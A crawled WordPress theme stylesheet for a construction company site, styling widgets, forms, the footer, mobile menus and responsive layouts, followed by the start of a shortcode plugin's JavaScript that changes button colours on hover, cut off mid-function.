.comments-area .comment-form input[type="submit"] {
  background: #f68800;
  font-size: 18px;
  font-weight: 700;
  text-shadow: none;
  color: #fff;
  text-transform: uppercase;
  height: 46px;
  line-height: 46px;
  border: 0;
  border-radius: 0;
  padding: 0 40px;
  box-shadow: none;
}

.comments-area .comment-form input[type="submit"]:focus {
  outline: thin dotted #fff;
  outline-offset: -2px;
}

.comments-area .comment-form input[type="submit"]:hover {
  background: #e57f00;
}

/*search result page style*/

.search .top-section {
  font-size: 24px;
  line-height: 28px;
  margin: 0 0 30px;
}

.search .top-section .search-form {
  overflow: hidden;
  background: var(--primary-color);
  padding: 2px;
}

.search .top-section .search-form label {
  float: left;
  width: 94%;
}

.search .top-section .search-form input[type="search"] {
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background: #fff;
  outline: none;
}

.footer-t .widget_block>ol,
.footer-t .widget_block>ul,
.footer-t .widget_block .wp-block-group__inner-container>ol,
.footer-t .widget_block .wp-block-group__inner-container>ul {
  padding-top: 12px !important;
}

.footer-t .widget {
  margin: 0 0 12px;
}

.footer-t .widget h2 {
  font-size: 20px;
  padding-left: 0;
  padding: 0;
  margin-bottom: 0;
}

/*error page style*/

.error404 #primary {
  width: 100%;
}

.error404 .error-holder {
  max-width: 455px;
  margin: 0 auto;
  text-align: center;
  padding: 70px 0;
  font-weight: 700;
  color: #333;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.error404 .error-holder h2 {
  font-size: 225px;
  font-weight: 700;
  color: #333;
  line-height: 175px;
  margin: 0 0 30px;
}

.error404 .error-holder .btn-back {
  font-size: 16px;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  height: 49px;
  width: 230px;
  text-align: center;
  line-height: 49px;
  background: var(--primary-color);
  border: 2px solid var(--primary-color);
  display: inline-block;
}

.error404 .error-holder .btn-back:hover {
  text-decoration: none;
  background: transparent;
  color: var(--primary-color);
}

/*sidebar style*/

#secondary {
  float: left;
  width: 25%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  margin-top: 6px;
}

/*search form style*/

#secondary .widget {
  margin: 0 0 23px;
  background: #fafafa;
}

.widget .search-form {
  overflow: hidden;
  background: var(--primary-color);
  margin: 0;
  padding: 2px;
}

.widget .search-form label {
  float: left;
  /*width: 176px;*/
  width: 81%;
}

.widget .search-form input[type="search"],
.widget .search-form input[type="text"] {
  float: left;
  margin: 0;
  padding: 10px 10px 10px 20px;
  width: 100%;
  background: #fff;
  font-size: 16px;
  color: #a6a6a6;
  border: 0;
  border-radius: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.widget .search-form input[type="search"]:focus,
.widget .search-form input[type="text"]:focus {
  outline: thin dotted #000;
  outline-offset: -2px;
}

.widget .search-form input[type="submit"] {
  float: right;
  width: 52px;
  height: 52px;
  background: var(--primary-color) url(images/icon-search.png) no-repeat 45% 50%;
  box-shadow: none;
  border: 0;
  border-radius: 0;
  text-indent: -9999px;
}

.widget .search-form input[type="submit"]:focus {
  outline: thin dotted #fff;
  outline-offset: -2px;
}

#secondary .widget .widget-title {
  font-size: 16px;
  font-weight: 700;
  color: var(--secondary-color);
  text-transform: uppercase;
  background: #f5f5f5;
  padding: 10px 24px 11px 24px;
  letter-spacing: 1px;
}

#secondary .widget ul {
  margin: 0;
  list-style: none;
  padding: 0 20px 11px 24px;
}

#secondary .widget ul li {
  margin: 0 0 13px;
  /*overflow: hidden;*/
}

#secondary .widget ul li:after {
  display: block;
  clear: both;
  content: "";
}

#secondary .widget ul li a {
  color: #666;
}

#secondary .widget ul li a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

.widget-title .widget.widget_construction_landing_page_featured_post .holder {
  padding: 0 25px 23px;
}

.widget.widget_construction_landing_page_featured_post .img-holder {
  margin: 0 0 11px;
}

.widget.widget_construction_featured_post img {
  vertical-align: top;
  width: 100%;
}

.widget.widget_construction_landing_page_featured_post p {
  margin: 0 0 5px;
}

.widget.widget_construction_landing_page_recent_post ul li,
.widget.widget_construction_landing_page_popular_post ul li {
  overflow: hidden;
  margin: 0 0 13px;
}

.widget.widget_construction_landing_page_recent_post ul li .post-thumbnail,
.widget.widget_construction_landing_page_popular_post ul li .post-thumbnail {
  float: left;
  width: 68px;
  margin-right: 20px;
  margin-top: 6px;
}

.widget.widget_construction_landing_page_recent_post ul li .post-thumbnail img,
.widget.widget_construction_landing_page_popular_post ul li .post-thumbnail img {
  vertical-align: top;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header,
.widget.widget_construction_landing_page_popular_post ul li .entry-header {
  overflow: hidden;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title {
  font-size: 18px;
  line-height: 25px;
  margin: 0;
  font-weight: 400;
  color: #333;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a {
  color: #333;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:hover,
.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:focus,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:hover,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:focus {
  color: var(--primary-color);
  text-decoration: none;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta {
  font-size: 14px;
  color: #999;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a {
  color: #999;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:hover,
.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:focus,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:hover,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:focus {
  color: var(--primary-color);
  text-decoration: none;
}

.widget.widget_archive ul,
.widget.widget_categories ul {
  text-align: right;
}

.widget.widget_archive ul li a,
.widget.widget_categories ul li a {
  float: left;
}

.widget.widget_calendar .calendar_wrap {
  padding: 0 20px 11px 24px;
  position: relative;
}

.site-footer .widget.widget_calendar .calendar_wrap {
  padding: 0;
}

.widget.widget_calendar .calendar_wrap .wp-calendar-nav {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  padding: 2px 20px;
  line-height: 1;
  font-size: 14px;
}

.widget.widget_calendar .calendar_wrap .wp-calendar-nav span {
  display: inline-block;
}

.widget.widget_calendar .calendar_wrap {
  padding-top: 15px;
}

.widget.widget_calendar .calendar_wrap .wp-calendar-nav {
  top: 15px;
}

.site-footer .widget.widget_calendar .calendar_wrap .wp-calendar-nav {
  top: 0;
}

.widget.widget_calendar caption {
  font-size: 14px;
  color: var(--secondary-color);
  width: 80px;
  line-height: 17px;
  margin: 0 auto 10px;
}

.widget.widget_calendar table {
  position: relative;
  margin-bottom: 15px;
}

.widget.widget_calendar table td {
  border: 1px solid #ebebeb;
}

.widget.widget_calendar thead th {
  font-size: 14px;
}

.widget.widget_calendar tbody td {
  text-align: center;
  font-size: 14px;
}

.widget_calendar table #prev a {
  left: 0;
  position: absolute;
  top: 0;
  font-size: 14px;
}

.widget.widget_calendar table #next a {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 14px;
}

.widget.widget_calendar table tbody td a {
  display: block;
  height: 100%;
  background: #21afee;
  color: #fff;
}

.widget.widget_construction_landing_page_social_links ul {
  overflow: hidden;
  font-size: 15px;
}

.widget.widget_construction_landing_page_social_links ul li {
  float: left;
  margin: 0 10px 13px 0;
}

#secondary .widget.widget_construction_landing_page_social_links ul li {
  margin-right: 10px;
}

.widget.widget_tag_cloud .tagcloud {
  overflow: hidden;
  padding: 0 20px 11px 24px;
}

.widget.widget_tag_cloud .tagcloud a {
  float: left;
  border: 1px solid var(--primary-color);
  padding: 5px 10px;
  margin: 0 10px 10px 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}

.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_tag_cloud .tagcloud a:focus {
  text-decoration: none;
  background: var(--primary-color);
  color: #fff;
}

.widget.widget_tag_cloud .tagcloud a:focus {
  outline: thin dotted #000;
  outline-offset: 2px;
}

.widget.widget_text .textwidget {
  padding: 0 20px 11px 24px;
}

/*footer style*/

.site-footer {
  background: #272727;
  color: #848484;
  font-size: 16px;
  line-height: 26px;
}

.site-footer a {
  color: #848484;
}

.site-footer a:hover {
  color: #fff;
  text-decoration: none;
}

.site-footer .footer-t {
  padding: 65px 0 19px;
  border-bottom: 1px solid #323232;
}

.site-footer .column {
  float: left;
  width: 33.3333%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.site-footer .widget .widget-title {
  font-size: 20px;
  line-height: 24px;
  margin: 0 0 14px;
}

.site-footer .widget ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.site-footer .widget ul li {
  margin: 0 0 10px;
  overflow: hidden;
}

.site-footer .widget ul li:before {
  content: "";
  margin-right: 5px;
  float: left;
  width: 6px;
  height: 26px;
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23848484' viewBox='0 0 192 512'%3E%3Cpath d='M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z'/%3E%3C/svg%3E") center center no-repeat;
}

.site-footer .widget.widget_text .readmore {
  color: var(--primary-color);
}

.site-footer .widget.widget_text .readmore:hover {
  color: #fff;
  text-decoration: none;
}

.site-footer .widget.widget_construction_landing_page_recent_post ul li:before,
.site-footer .widget.widget_construction_landing_page_popular_post ul li:before {
  display: none;
}

.site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a,
.site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a {
  color: #848484;
}

.site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:hover,
.site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:hover {
  color: #fff;
}

.site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:hover,
.site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:hover,
.site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:focus,
.site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:focus {
  color: #fff;
}

.site-footer .widget.widget_construction_landing_page_featured_post .holder {
  padding: 0;
}

.site-footer .widget.widget_calendar caption {
  color: #848484;
}

.site-footer .widget.widget_social_links ul {
  overflow: hidden;
  font-size: 18px;
}

.site-footer .widget.widget_construction_landing_page_social_links ul li {
  float: left;
  margin-right: 15px;
}

.site-footer .widget.widget_construction_landing_page_social_links ul li:before {
  display: none;
}

.site-footer .site-info {
  padding: 25px 0;
}

.site-footer .site-info .copyright {
  float: left;
}

.site-footer .site-info .by {
  float: right;
}

.site-footer .site-info a {
  color: #b4b4b4;
}

.site-footer .site-info a:hover {
  color: #fff;
  text-decoration: none;
}

#mobile-header {
  display: none;
}

.edit-link {
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
}

body:not(.no-banner).admin-bar .site-header {
  margin-top: 32px;
}

.mobile-header {
  display: none;
}

/* Responsive CSS */

@media only screen and (max-width: 1199px) {
  .container {
    max-width: 970px;
  }

  .our-projects .col .text-holder .table-cell {
    padding: 0;
  }

  .our-projects .col .text-holder .title {
    margin: 0 0 5px;
  }

  .main-navigation li {
    margin-left: 30px;
  }

  #primary,
  #secondary {
    width: 100%;
  }
}

@media only screen and (max-width: 991px) {
  body.menu-open {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
  }

  .container {
    max-width: 750px;
  }

  .site-header {
    display: none;
  }

  .banner .col {
    width: 100%;
  }

  .banner .text {
    margin: 0 0 60px;
    text-align: center;
    font-size: 20px;
  }

  .banner .text .title {
    font-size: 36px;
    line-height: 42px;
  }

  .banner {
    padding-top: 140px;
  }

  .banner form {
    max-width: 458px;
    margin: 0 auto;
  }

  .banner form:after {
    background: url(images/bg-arrow2.png) no-repeat;
    width: 62px;
    height: 140px;
    top: -50px;
    left: auto;
    right: -75px;
  }

  .about .col,
  .testimonial .col {
    width: 100%;
  }

  .our-projects .col,
  .our-services .col {
    width: 50%;
  }

  .widget .search-form label {
    width: calc(100% - 52px);
  }

  .mobile-header {
    display: block;
    background: rgba(39, 39, 39, 0.5);
    padding: 10px 0;
  }

  .mobile-header .container {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
  }

  .mobile-header .container:after {
    display: none;
  }

  .mobile-header .site-branding {
    flex-basis: 0;
    flex-grow: 1;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
  }

  .mobile-header .site-branding .custom-logo {
    margin-right: 20px;
	width: 160px;
  }

  .mobile-header .site-branding .custom-logo img.custom-logo {
    margin: 0;
    vertical-align: top;
  }

  .mobile-header .menu-opener {
    width: 20px;
    height: 14px;
    cursor: pointer;
  }

  .mobile-header .menu-opener span {
    display: block;
    width: 100%;
    height: 2px;
    background: #fff;
    margin-bottom: 4px;
  }

  .mobile-header .menu-opener span:last-child {
    margin-bottom: 0;
  }

  .mobile-header .site-branding .site-title {
    font-size: 1.5em;
    line-height: 1.25em;
    margin: 0;
  }

  .mobile-header .site-branding .site-title a {
    color: #fff;
	display: none;
  }

  .mobile-header .site-branding .site-title a:hover,
  .mobile-header .site-branding .site-title a:focus {
    text-decoration: none;
  }

  .mobile-header .site-branding .site-description {
    color: #fff;
    margin: 0;
	display: none;
  }

  .overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.75);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: ease 0.35s;
    -moz-transition: ease 0.35s;
    transition: ease 0.35s;
    z-index: 2;
  }

  body.menu-open .overlay {
    opacity: 1;
    visibility: visible;
  }

  .mobile-header .mobile-menu {
    position: fixed;
    top: 0;
    left: 0;
    width: 320px;
    background: #fff;
    height: 100%;
    overflow-y: auto;
    padding-top: 80px;
    -webkit-transform: translate(-320px, 0);
    -moz-transform: translate(-320px, 0);
    transform: translate(-320px, 0);
    -webkit-transition: ease 0.35s;
    -moz-transition: ease 0.35s;
    transition: ease 0.35s;
    z-index: 3;
  }

  .mobile-menu .primary-navigation {
    display: none;
  }

  .mobile-menu .primary-navigation.toggled {
    display: block;
  }

  body.menu-open .mobile-header .mobile-menu {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    transform: translate(0, 0);
    display: block;
  }

  .mobile-header .mobile-menu .close-mobile-menu {
    position: absolute;
    top: 25px;
    right: 20px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 320 512'%3E%3Cpath d='M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z'/%3E%3C/svg%3E") center center no-repeat;
    width: 15px;
    height: 20px;
    font-size: 0;
    cursor: pointer;
  }

  .mobile-menu .primary-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 15px;
    line-height: 22px;
    font-weight: 400;
  }

  .mobile-menu .primary-navigation ul li {
    position: relative;
  }

  .mobile-menu .primary-navigation ul li .open-submenu {
    position: absolute;
    top: 0;
    right: 0;
    width: 53px;
    height: 53px;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
    background: transparent;
	margin-right: 8px;
  }

  .mobile-menu .primary-navigation ul li .open-submenu.active {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  .mobile-menu .primary-navigation ul li .open-submenu:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 30px;
    height: 40px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 256 512'%3E%3Cpath d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z'/%3E%3C/svg%3E") center center no-repeat;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }

  .mobile-menu .primary-navigation ul li svg {
    margin-right: 10px;
  }

  .mobile-menu .primary-navigation ul li a {
    display: block;
    color: #000;
    border-top: 1px solid #ebebeb;
    padding: 15px 32px;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
  }

  .mobile-menu .primary-navigation ul li a:hover,
  .mobile-menu .primary-navigation ul li a:focus {
    text-decoration: none;
    color: var(--primary-color);
  }

  .mobile-menu .primary-navigation ul ul {
    display: none;
  }
}

@media only screen and (max-width: 767px) {
  body {
    font-size: 16px;
    line-height: 22px;
  }

  .container {
    width: 100%;
  }

  .site-header .site-branding {
    float: none;
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 20px;
  }

  .site-header .tel-link {
    float: left;
  }

  .banner .text .title {
    font-size: 26px;
    line-height: 30px;
  }

  .banner {
    padding-top: 170px;
    padding-bottom: 40px;
  }

  .banner .text {
    margin-bottom: 30px;
  }

  .banner form:after {
    content: none !important;
  }

  .banner form {
    padding: 20px;
  }

  .about .header .main-title,
  .our-projects .header .main-title,
  .our-services .header .main-title,
  .testimonial .header .main-title,
  .promotional-block2 .header .main-title {
    font-size: 30px;
    line-height: 36px;
  }

  .about .header .main-title:after,
  .our-projects .header .main-title:after,
  .our-services .header .main-title:after,
  .testimonial .header .main-title:after,
  .promotional-block2 .header .main-title:after {
    left: 35.8%;
  }

  .about .header,
  .our-projects .header,
  .our-services .header,
  .testimonial .header,
  .promotional-block2 .header {
    font-size: 16px;
    line-height: 22px;
  }

  .about,
  .our-projects,
  .our-services,
  .our-clients,
  .testimonial,
  .promotional-block2 {
    padding: 20px 0;
  }

  .promotional-block {
    padding: 40px 0;
  }

  .promotional-block .holder {
    font-size: 22px;
    line-height: 26px;
  }

  .promotional-block .holder strong {
    font-size: 26px;
    line-height: 30px;
  }

  .promotional-block .holder .btn {
    font-size: 20px;
    padding: 0 10px;
    width: 100%;
  }

  .our-projects .col,
  .our-services .col,
  .our-clients .col {
    width: 100%;
  }

  .our-clients .col {
    margin: 0 0 20px;
  }

  .promotional-block2 form {
    padding: 20px;
  }

  .site-footer .widget {
    width: 100%;
  }

  .site-footer .footer-t {
    padding: 20px 0;
  }

  .promotional-block2 form:after {
    display: none;
  }

  #primary .post .post-thumbnail,
  .search #primary .page .post-thumbnail {
    width: 100%;
    margin-right: 0;
    margin-bottom: 30px;
  }

  #primary .post .text-holder,
  .search #primary .page .text-holder {
    width: 100%;
  }

  #primary .post .post-thumbnail img,
  .search #primary .page .post-thumbnail img {
    width: 100%;
  }

  .error404 .error-holder h2 {
    font-size: 140px;
  }

  .search .top-section .search-form label {
    width: 80%;
  }

  #primary .author .text-holder {
    width: 100%;
  }

  .comments-area .comment-list .comment-body .reply {
    top: auto;
    bottom: 0;
  }

  .comments-area .comment-list .children {
    padding: 0;
    margin: 0;
  }

  .comments-area .comment-form .comment-form-author,
  .comments-area .comment-form .comment-form-email,
  .comments-area .comment-form .comment-form-url {
    width: 100%;
    margin-left: 0;
  }

  .site-footer .column {
    width: 100%;
    margin-bottom: 30px;
  }

  .promotional-block,
  .our-services,
  .promotional-block2 {
    background-attachment: scroll;
  }
}

/* Custom css */

.mobile-header button.menu-opener {
  background: transparent;
}

.mobile-header button.open-submenu {
  background: transparent;
  border: 0;
  box-shadow: none;
}

.mobile-header .open-submenu:focus {
  outline: none;
}

.mobile-menu .close-mobile-menu:focus {
  outline: none;
}

.mobile-menu .primary-navigation ul li a:focus {
  outline-offset: 1px;
}

@media screen and (max-width: 991px) {
  .admin-bar .mobile-header .mobile-menu .close-mobile-menu {
    top: 50px;
  }

  .admin-bar .mobile-menu-title {
    padding-top: 20px;
  }
}

@media only screen and (max-width: 450px) {
  .mobile-header .mobile-menu {
    width: 100%;
  }

  .mobile-header .mobile-menu {
    -webkit-transform: translate(-100%, 0);
    -moz-transform: translate(-100%, 0);
    transform: translate(-100%, 0);
  }
}

/* Single post and single page underline fixes */

.single-post .entry-content a {
  color: #666;
  text-decoration: underline;
}

.single-post .entry-content a:hover {
  color: #f68800;
}

.page .entry-content a {
  color: #666;
  text-decoration: underline;
}

.page .entry-content a:hover {
  color: #f68800;
}

.entry-content a,
.entry-summary a,
.page-content a,
.comment-content a,
.widget .textwidget a {
  color: #666;
  text-decoration: underline;
}

.entry-content a:hover,
.entry-summary a:hover,
.page-content a:hover,
.comment-content a:hover,
.widget .textwidget a:hover {
  color: #f68800;
  text-decoration: underline;
}

/* Match Height Using Css flexbox */

.about .col {
  display: flex;
  flex-direction: column;
}

.about .col .text-holder {
  display: flex;
  flex-direction: column;
  height: 100%;
}

.about .col .text-holder p {
  flex-grow: 1;
}

.about .container .row,
.our-services .container .row,
.testimonial .row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}

.our-services .col {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.testimonial .col blockquote {
  height: 100%;
}

.testimonial .col cite {
  overflow: unset;
}

.testimonial .col {
  display: flex;
  flex-direction: column;
  height: auto;
}

@media only screen and (max-width: 767px) {
  .our-services .col {
    display: block;
  }
}

html {
  position: unset !important;
}

body {
  padding-top: 0 !important;
}

body.menu-open {
  padding-top: 46px !important;
}

@media only screen and (min-width: 782px) {
  body.menu-open {
    padding-top: 32px !important;
  }
}

body.archive .page-header .page-title {
  margin-bottom: 15px;
  width: 100%;
}

body.archive .page-header .taxonomy-description p {
  margin-bottom: 0;
}

body.archive .page-header .page-title:last-child {
  margin-bottom: 0;
}

.entry-footer .edit-link {
  display: block;
  padding-top: 10px;
}

/* blocks */

.widget_block h2,
#secondary .site-main .post .entry-content h2 {
  font-size: 16px;
  font-weight: 700;
  color: var(--secondary-color);
  text-transform: uppercase;
  background: #f5f5f5;
  padding: 10px 24px 11px 24px;
  letter-spacing: 1px;
}

.footer-t .widget_block h2,
#secondary .site-main .post .entry-content h2 {
  background: none;
  color: #848484;
  text-transform: inherit;
}

.wp-block-latest-posts__list .wp-block-latest-posts__post-title {
  display: block;
}

.wp-block-latest-posts__list .wp-block-latest-posts__post-author,
.wp-block-latest-posts__list .wp-block-latest-posts__post-author+.wp-block-latest-posts__post-date {
  display: inline-block;
  margin-top: 10px;
}

.wp-block-latest-posts__list .wp-block-latest-posts__post-author+.wp-block-latest-posts__post-date {
  margin-left: 10px;
}

.widget.widget_block .wp-block-group .wp-block-archives-list,
.widget.widget_block .wp-block-group .wp-block-categories-list {
  text-align: right;
}

.widget.widget_block .wp-block-group .wp-block-archives-list li a,
.widget.widget_block .wp-block-group .wp-block-categories-list li a {
  float: left;
}

.wp-block-search__label {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}

.wp-block-search__button-outside input[type="search"],
.wp-block-search__button-outside input[type="text"] {
  float: left;
  margin: 0;
  padding: 10px 10px 10px 20px;
  width: 100%;
  background: #fff;
  font-size: 16px;
  color: #a6a6a6;
  border: 2px solid var(--primary-color);
  border-radius: 0;
  outline: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.wp-block-search__button {
  float: right;
  width: 52px;
  height: 52px;
  background: var(--primary-color) url(images/icon-search.png) no-repeat 45% 50%;
  box-shadow: none;
  border: 0;
  border-radius: 0;
  margin: 0;
  text-indent: -9999px;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,

.wp-block-search.wp-block-search__no-button .wp-block-search__inside-wrapper {
  border: 2px solid var(--primary-color);
}

.wp-block-search__inside-wrapper {
  margin-bottom: 30px;
}

/******** sidebar block *********/

#secondary .widget .wp-block-archives,
#secondary .widget .wp-block-calendar,
#secondary .widget .wp-block-categories,
#secondary .widget .wp-block-latest-comments,
#secondary .widget .wp-block-latest-posts,
#secondary .widget .wp-block-social-links,
#secondary .widget .wp-block-tag-cloud {
  padding: 11px 20px 11px 24px;
}

#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-archives,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-calendar,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-categories,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-latest-comments,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-latest-posts,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-social-links,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-tag-cloud {
  padding-top: 0;
}

#secondary .widget_construction_landing_page_featured_post .holder {
  padding: 0 20px 11px 24px;
}

#secondary .wp-block-social-links .wp-block-social-link {
  margin-bottom: 0;
}


.widget.widget_calendar table td {
  color: var(--font-color);
}

.widget.widget_calendar table tbody td a {
  background: var(--primary-color);
  text-decoration: none;
}

.footer-t .wp-block-social-links .wp-block-social-link::before {
  content: none;
}


#primary .post .entry-content .wp-block-tag-cloud a {
  color: var(--primary-color);
  text-decoration: none;
}

#primary .post .entry-content .wp-block-tag-cloud a:hover {
  text-decoration: underline;
}

.wp-block-social-links {
  flex-wrap: wrap !important;

}

.wp-block-social-links li {
  width: auto !important;

}

.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg {
  color: currentColor !important;
  fill: currentColor;
}

.widget_block.widget_tag_cloud {
  padding: 16px 0 0 0;
}

.wp-block-tag-cloud {
  margin-bottom: 0;
}

.wp-block-tag-cloud a {
  display: inline-block;
  font-size: 14px !important;
  border: 1px solid #d9d9d9;
  padding: 4px 15px;
  border-radius: 40px;
  text-decoration: none;
  margin-right: 5px;
  margin-bottom: 10px;
  color: var(--font-color) !important;
  vertical-align: middle;
  font-family: var(--secondary-font);
}

.wp-block-tag-cloud a:hover {
  background: var(--primary-color);
  color: var(--white-color) !important;
  text-decoration: none !important;
}

.post .entry-content li a {
  text-decoration: none !important;
}

.post .entry-content ul {
  list-style: none;
}

.widget_block li,
.post .entry-content li {
  display: inline-block !important;
  width: 100%;
}

.widget_block li a:hover {
  text-decoration: none !important;
  color: var(--primary-color);
}

.widget_block li a {
  color: var(--font-color);
}

.footer-t .widget a {
  text-decoration: underline;
}

.footer-t .widget a:hover {
  color: var(--primary-color);
}

.search .top-section .search-form input[type="submit"],
.widget .search-form input[type="submit"] {
  float: right;
  width: 48px;
  height: 48px;
  background: var(--primary-color) url(images/icon-search.png) no-repeat 45% 50%;
  box-shadow: none;
  border: 0;
  border-radius: 0;
  text-indent: -9999px;
  opacity: 1;
}


.main-navigation ul li.menu-item-has-children::before {
  top: 10px;
}

.no-results.not-found .page-header {
  width: 100%;
  clear: both;
  margin-bottom: 15px;
}

.no-results.not-found .page-content{
  margin: 0;
}

.no-results.not-found .search-form label {
  width: 80%;
}

.no-results.not-found .search-form input[type="submit"] {
  margin-top: 10px;
  padding: 10px 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/js/shortcodes.js?ver=1.1.9
body_size: 1870
content:
var omShortcodes = {
	
	init: function(modules) {
		if(typeof(modules) != 'undefined') {
			for(var i = 0; i < modules.length; i++) {
				if(typeof(this.modules[modules[i]]) != 'undefined')
					this.modules[modules[i]].init();
			}
		}
		
	},
	
	modules: { }
};

omShortcodes.modules.buttons = {
	init: function() {
		jQuery('.omsc-button.omsc-custom-hover').each(function(){
			jQuery(this).data('def-bg-color',jQuery(this).css('background-color'));
			jQuery(this).data('def-text-color',jQuery(this).css('color'));
			jQuery(this).data('def-border-color',jQuery(this).css('border-top-color'));
		}).hover(function(){
			var color;

			color=jQuery(this).data('hover-bg-color');
			if(color)
				jQuery(this).css('background-color',color);

			color=jQuery(this).data('hover-text-color');
			if(color)
				jQuery(this).css('color',color);

